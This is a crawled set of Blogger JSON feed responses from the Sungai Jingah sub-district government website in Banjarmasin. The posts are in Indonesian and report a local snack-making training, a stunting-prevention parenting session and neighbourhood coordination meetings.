Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5o_XgDAJAnKl2eEHtTfgX6FYXCN99DldsyjP4yO7zOGZaEkRG47zqIQl_uFxzRQsxQz15Xd48dnu8HvpMUQJjTeRj_RLGr0NYMQlGhEANYKTyzI5bKzG69FtTY1lEYZNvtXGoRgQks64JERUq1WzGG21QF6X1Bk3RjIFUNmS2bRMVE_8q9yOtklPNfW4=s72-w648-h364-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-6948218517823731999"},"published":{"$t":"2025-09-26T10:28:00.003+08:00"},"updated":{"$t":"2025-09-30T12:18:04.636+08:00"},"title":{"type":"text","$t":"PELATIHAN PEMBUATAN TETAL KHAS KELURAHAN SUNGAI JINGAH"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWbwUcDuGzOV2OorozqmJ3bUbXyw4ns9k2QSynuNhxuUJyexud_8u2FxBubMOdCiPC_MTrykRHnpP8cKxT8zvSprtG4NHI4etkNBFHQ_fmkFIQPukBbqi0u0az4RtiiQnqg860UOgAlproNF3sQY8dfSYz-PRWc1KEORe5617nxfr7jm-UNXfX4FfwCok\/s618\/Screenshot%202025-09-29%20161620.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"503\" data-original-width=\"618\" height=\"446\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWbwUcDuGzOV2OorozqmJ3bUbXyw4ns9k2QSynuNhxuUJyexud_8u2FxBubMOdCiPC_MTrykRHnpP8cKxT8zvSprtG4NHI4etkNBFHQ_fmkFIQPukBbqi0u0az4RtiiQnqg860UOgAlproNF3sQY8dfSYz-PRWc1KEORe5617nxfr7jm-UNXfX4FfwCok\/w620-h446\/Screenshot%202025-09-29%20161620.png\" width=\"620\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJe-vbbZIJA0Hh3EMjWo1EMvMpYRRYyhIPsX8EWoJIis_Qa15TzvvNj02QGHgCqGu9nGezBK4OViC1pdpq5kZo3QbVTk5a5LtRiLGB0d6iZCIBH-GGfdibktncyZZ_XnJa4XPQwfWpGJ67QjQRGkmZ8xY8mwI0ZomeJOo_yoEiGE4KzI0flmoAUCHiWg\/s653\/Screenshot%202025-09-30%20102141.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"387\" data-original-width=\"653\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJe-vbbZIJA0Hh3EMjWo1EMvMpYRRYyhIPsX8EWoJIis_Qa15TzvvNj02QGHgCqGu9nGezBK4OViC1pdpq5kZo3QbVTk5a5LtRiLGB0d6iZCIBH-GGfdibktncyZZ_XnJa4XPQwfWpGJ67QjQRGkmZ8xY8mwI0ZomeJOo_yoEiGE4KzI0flmoAUCHiWg\/w618-h376\/Screenshot%202025-09-30%20102141.png\" width=\"618\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3qCO0w6A2C2pOeIsRB-55xqrfk9mSc2jFIBQQs-VlKDMw4UyAJshv7vlDbI_buJbfpL3X0UCBTJSCX9ttHdmKCDsRKS0h7-GbGg-wv9Ckee6By9ccTlFRIcesdcf73_n-d3KZAzueS2pHF29xm2IBRt5TKFOhweO35FrG08inNTRJFetlKRT7h1Wmjic\/s867\/Screenshot%202025-09-29%20162240.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"518\" data-original-width=\"867\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3qCO0w6A2C2pOeIsRB-55xqrfk9mSc2jFIBQQs-VlKDMw4UyAJshv7vlDbI_buJbfpL3X0UCBTJSCX9ttHdmKCDsRKS0h7-GbGg-wv9Ckee6By9ccTlFRIcesdcf73_n-d3KZAzueS2pHF29xm2IBRt5TKFOhweO35FrG08inNTRJFetlKRT7h1Wmjic\/w614-h361\/Screenshot%202025-09-29%20162240.png\" width=\"614\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='606' height='395' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dz-Lj8hMerxx1gXkie3U2qdjsxFRwBPDvPsb1QUwhhRYWYPyMErT9yyjOjvSVmHdZQnpRkkRw6H5_ZDxWzlzg' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EBanjarmasin, 26 September 2025\u003C\/i\u003E\u003C\/b\u003E, Tim Penggerak Pkk Kelurahan Sungai Jingah Kecamatan Banjarmasin Utara menyelenggarakan Kegiatan Pelatihan Pembuatan Tetal Khas Kelurahan Sungai Jingah salah satu makanan khas di Kelurahan Sungai Jingah. Kegiatan ini diperuntukan para kadernya yang dihadiri pastinya oleh Bapak Lurah Sungai Jingah bersama Ibu Ketua Tim Penggerak PKK Kelurahan Sungai Jingah membuka dan sekaligus memberikan sambutan pada kegiatan pelatihan ini.\u0026nbsp; Pelatihan ini berlangsung di Aula Kelurahan Sungai Jingah pada Kamis, 25 September 2025.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETurut hadir dan sekaligus juga memberikan sambutan dalam kegiatan ini, Ibu Ketua Tim\u0026nbsp; Penggerak PKK Kecamatan Banjarmasin Utara bersama dengan jajaran.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/6948218517823731999\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/pelatihan-pembuatan-tetal-khas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/6948218517823731999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/6948218517823731999"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/pelatihan-pembuatan-tetal-khas.html","title":"PELATIHAN PEMBUATAN TETAL KHAS KELURAHAN SUNGAI JINGAH"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWbwUcDuGzOV2OorozqmJ3bUbXyw4ns9k2QSynuNhxuUJyexud_8u2FxBubMOdCiPC_MTrykRHnpP8cKxT8zvSprtG4NHI4etkNBFHQ_fmkFIQPukBbqi0u0az4RtiiQnqg860UOgAlproNF3sQY8dfSYz-PRWc1KEORe5617nxfr7jm-UNXfX4FfwCok\/s72-w620-h446-c\/Screenshot%202025-09-29%20161620.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-5966453963531307171"},"published":{"$t":"2025-09-24T18:12:00.004+08:00"},"updated":{"$t":"2025-09-26T08:37:35.875+08:00"},"title":{"type":"text","$t":"KEGIATAN DAU SOSIALISASI POLA ASUH ANAK DAN REMAJA UNTUK MENCEGAH RESIKO STUNTING DI KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFMEC7W-D2DM7DwzIVVTr5wyVu0W8FwomWfgMsVZC5EKT8n1h1GKfy3mlZoYjPC73v2vwp8YG-5pahWblJ-H-r-7La4gM93c_x0Y5dOTx9LDHoatV0Giq6xjhYEQD7txq1jFP-_gSFAuzwna6QJaSEgo6rZyy4ok8tRaYY1stVVD8DuzYzTSC6nrQFPg\/s1247\/Screenshot%202025-09-25%20092446.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1247\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFMEC7W-D2DM7DwzIVVTr5wyVu0W8FwomWfgMsVZC5EKT8n1h1GKfy3mlZoYjPC73v2vwp8YG-5pahWblJ-H-r-7La4gM93c_x0Y5dOTx9LDHoatV0Giq6xjhYEQD7txq1jFP-_gSFAuzwna6QJaSEgo6rZyy4ok8tRaYY1stVVD8DuzYzTSC6nrQFPg\/w700-h426\/Screenshot%202025-09-25%20092446.png\" width=\"700\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF_nRZ1xDDnaVqUgLqrb99VIWEyIwcLnMAOLympSfPHMiCNyxM37mZmnsmI7BfkiN87-ORhTDdWPWjB63R43hnguWSM6CxkAHCWi010z8-YoAj_eEyS4OZWBkTcoP78AYsNjXP0itPFtICRkPAWFL-2ZEMq3QJuwU_jt3YaY-uUTHS2vfzg9z03cQo4NQ\/s1245\/Screenshot%202025-09-25%20093327.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1245\" height=\"373\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF_nRZ1xDDnaVqUgLqrb99VIWEyIwcLnMAOLympSfPHMiCNyxM37mZmnsmI7BfkiN87-ORhTDdWPWjB63R43hnguWSM6CxkAHCWi010z8-YoAj_eEyS4OZWBkTcoP78AYsNjXP0itPFtICRkPAWFL-2ZEMq3QJuwU_jt3YaY-uUTHS2vfzg9z03cQo4NQ\/w702-h373\/Screenshot%202025-09-25%20093327.png\" width=\"702\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1266\/Screenshot%202025-09-25%20094440.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"734\" data-original-width=\"1266\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w708-h357\/Screenshot%202025-09-25%20094440.png\" width=\"708\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5UC_jXGNaUpmJyF16g49oFdcjyERDyP4uX1nYDIIkIUBoGTIN5mQ61PCzhNe8pvuS-jPwc9PzXMapmzXhCfHLVeCEV7m06-X34ZUgQlmWCnLy7QQEPXXzTAvz4A7H-0iL0nUOw84kbzppoQbUdV3DAdp1p7zl013pQhrlsrdSxPiFJ_tnX8FIgwIs4Nw\/s1213\/Screenshot%202025-09-25%20115114.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"722\" data-original-width=\"1213\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5UC_jXGNaUpmJyF16g49oFdcjyERDyP4uX1nYDIIkIUBoGTIN5mQ61PCzhNe8pvuS-jPwc9PzXMapmzXhCfHLVeCEV7m06-X34ZUgQlmWCnLy7QQEPXXzTAvz4A7H-0iL0nUOw84kbzppoQbUdV3DAdp1p7zl013pQhrlsrdSxPiFJ_tnX8FIgwIs4Nw\/w702-h500\/Screenshot%202025-09-25%20115114.png\" width=\"702\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci style=\"font-weight: bold;\"\u003EBanjarmasin, 24 September 2025,\u0026nbsp; \u003C\/i\u003Etelah dilaksanakan Kegiatan Dau\u0026nbsp; dengan Tema \"Sosialisasi Pola Asuh dan Remaja untuk mencegah Resiko Stunting Kelurahan Sungai Jingah Kecamatan Banjarmasin Utara pada hari Rabu, tanggal 23 September 2025, kegiatan ini\u0026nbsp; digelar oleh Pokmas Sujing Barakat Kelurahan Sungai Jingah yang dihadiri dan sekaligus dibuka oleh Lurah Sungai Jingah,\u0026nbsp; Ibu Ketua TPKK Kelurahan Sungai Jingah, aparatur Kelurahan Sungai Jingah, Pengurus Pokmas Sujing Barakat, para perwakilan kader dan warga di Kelurahan Sungai Jingah dengan Narasumber yang dihadirkan adalah Kepala Puskesmas Sungai Jingah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/5966453963531307171\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/kegiatan-dau-sosialisasi-pola-asuh-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/5966453963531307171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/5966453963531307171"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/kegiatan-dau-sosialisasi-pola-asuh-anak.html","title":"KEGIATAN DAU SOSIALISASI POLA ASUH ANAK DAN REMAJA UNTUK MENCEGAH RESIKO STUNTING DI KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFMEC7W-D2DM7DwzIVVTr5wyVu0W8FwomWfgMsVZC5EKT8n1h1GKfy3mlZoYjPC73v2vwp8YG-5pahWblJ-H-r-7La4gM93c_x0Y5dOTx9LDHoatV0Giq6xjhYEQD7txq1jFP-_gSFAuzwna6QJaSEgo6rZyy4ok8tRaYY1stVVD8DuzYzTSC6nrQFPg\/s72-w700-h426-c\/Screenshot%202025-09-25%20092446.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-732409324403913655"},"published":{"$t":"2025-09-18T20:00:00.002+08:00"},"updated":{"$t":"2025-09-24T15:34:51.860+08:00"},"title":{"type":"text","$t":"PERTEMUAN RUTIN BERSAMA KETUA LPMK, RW, RT SE KELURAHAN SUNGAI JINGAH"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD0XIZUNa4dvI0lHzhwk9pzS99c0oupC9jB20ydKyjiICleOJ3XUNbvQr74z-iyR2eTnKA4bA_76vmo7XC-IjmPaf4KozLO6qtKXKFSK73-khkr5_FODudI0ULamSFVqaxCtbiH4oysfm7FyPo8dsG4Tiyfc4bdu9mjPZjs0eRyK5qfUbriHKrbN6LgzI\/s1250\/Screenshot%202025-09-24%20151543.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1250\" height=\"597\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD0XIZUNa4dvI0lHzhwk9pzS99c0oupC9jB20ydKyjiICleOJ3XUNbvQr74z-iyR2eTnKA4bA_76vmo7XC-IjmPaf4KozLO6qtKXKFSK73-khkr5_FODudI0ULamSFVqaxCtbiH4oysfm7FyPo8dsG4Tiyfc4bdu9mjPZjs0eRyK5qfUbriHKrbN6LgzI\/w710-h597\/Screenshot%202025-09-24%20151543.png\" width=\"710\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Ci\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Banjarmasin, Kamis, 18 September 2025\u003C\/b\u003E\u003C\/i\u003E, di gelar rapat koordinasi bersama Ketua LPMK, Ketua RW, Ketua RT, Warga Masyarakat dan Instansi vertikal\u0026nbsp; pada hari Kamis tanggal 18 September 2025 dihadiri Lurah Sungai Jingah beserta jajaran, Ketua LPMK, Ketua RW, ketua RT se Kelurahan Sungai Jingah dengan mengadirkan narasumber dari Dinas Capil Kota Banjarmasin membahas terkait pengadministrasian kependudukan untuk warga masyarakat.\u003Cspan style=\"font-family: Times New Roman, serif;\"\u003E\u003Cspan style=\"font-size: 18.6667px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/732409324403913655\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/pertemuan-rutin-bersama-ketua-lpmk-rw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/732409324403913655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/732409324403913655"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/pertemuan-rutin-bersama-ketua-lpmk-rw.html","title":"PERTEMUAN RUTIN BERSAMA KETUA LPMK, RW, RT SE KELURAHAN SUNGAI JINGAH"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD0XIZUNa4dvI0lHzhwk9pzS99c0oupC9jB20ydKyjiICleOJ3XUNbvQr74z-iyR2eTnKA4bA_76vmo7XC-IjmPaf4KozLO6qtKXKFSK73-khkr5_FODudI0ULamSFVqaxCtbiH4oysfm7FyPo8dsG4Tiyfc4bdu9mjPZjs0eRyK5qfUbriHKrbN6LgzI\/s72-w710-h597-c\/Screenshot%202025-09-24%20151543.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sungaijingah.banjarmasinkota.go.id/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1192
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-880282735228001632"},"updated":{"$t":"2026-01-11T23:55:05.321+08:00"},"category":[{"term":"Kecamatan Banjarmasin Utara"},{"term":"Kelurahan Sungai Jingah"},{"term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"Kelurahan Sungai Jingah"},"subtitle":{"type":"html","$t":"Kelurahan Sungai Jingah"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16579806510259305722"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaLUIpHjV3_qys7_jd_Ttn68ehi9f7MLC3vBGngL4Vb7zKseAkKWridT9s8q-c1N5grtBwYALJStticTuQT6ybYpGgiWJ3u6QbmsKUBdMkYJCAUbCy9Queraw2ycVKI8E\/s220\/Kayuh_Baimbai_500.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-3778729758178277458"},"published":{"$t":"2025-12-04T10:42:00.001+08:00"},"updated":{"$t":"2025-12-29T12:24:50.579+08:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"\u0026nbsp;Banjarmasin, Rabu, 3 Desember 2025, di gelar rapat koordinasi pembangunan\u0026nbsp; pada hari Rabu tanggal 3 Desember 2025 jam 10.00 wita sampai dengan selesai. Acara ini dihadiri para pemangku kepentingan meliputi para perangkat kelurahan Sungai Jingah seperti ASN Kelurahan Sungai Jingah dan para Ketua LPMK, Ketua RW, Ketua RT se Kelurahan Sungai dan\u0026nbsp;Intansi vertikal yang diundang. Acara "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/3778729758178277458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/12\/banjarmasin-rabu-3-desember-2025-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3778729758178277458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3778729758178277458"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/12\/banjarmasin-rabu-3-desember-2025-di.html","title":""}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTAj00pawahXyxN6CwnMA_mLVbCI7lQPX7hfjvaFuhoiWmqS6YoNvbNuWJKqs1uXuToIRP0a1xf6fWXO2gQxMpOG1nWq9xHd2cJxLiPfRotnRKxZoRsElJvpa2rxHhOyBM0YH7gH5kOqMPCQY2a2XcZabEeE5nGnKyZ82iQkLwJDYCoRm0HcA-xvUf8WQ=s72-w610-h368-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sungaijingah.banjarmasinkota.go.id/feeds/posts/default?alt=json-in-script&callback=jQuery1110003988534615157957_1768949802630&_=1768949802632
body_size: 27683
content:
// API callback
jQuery1110003988534615157957_1768949802630({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-880282735228001632"},"updated":{"$t":"2026-01-11T23:55:05.321+08:00"},"category":[{"term":"Kecamatan Banjarmasin Utara"},{"term":"Kelurahan Sungai Jingah"},{"term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"Kelurahan Sungai Jingah"},"subtitle":{"type":"html","$t":"Kelurahan Sungai Jingah"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16579806510259305722"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaLUIpHjV3_qys7_jd_Ttn68ehi9f7MLC3vBGngL4Vb7zKseAkKWridT9s8q-c1N5grtBwYALJStticTuQT6ybYpGgiWJ3u6QbmsKUBdMkYJCAUbCy9Queraw2ycVKI8E\/s220\/Kayuh_Baimbai_500.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-3778729758178277458"},"published":{"$t":"2025-12-04T10:42:00.001+08:00"},"updated":{"$t":"2025-12-29T12:24:50.579+08:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv 